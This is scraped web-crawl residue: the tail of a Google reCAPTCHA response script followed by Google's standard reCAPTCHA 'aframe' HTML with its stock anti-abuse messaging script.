,\x22Wz4PTiHSIIcMS/NCX1UunrXrVSjh5w5wybc2EXoe9OM\\u003d\x22,1,0,null,1,1769512263020,0,0,[18,185,86,120,47],null,[96],\x22RC-7vwslYIi-rBWSg\x22,null,null,null,null,null,\x220dAFcWeA6T-HnaqOoLwbpZr3OKYj6FOkqh8HOe7rNyPak2eHC8ZHoM1BwqAtGBZRlG3NSV1s7IJmloQb-fGT7pamymGdy0oBV8-Q\x22,1769595062800]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kLhdvH6Ph4tyq-Qc4fUF0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769508664801');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>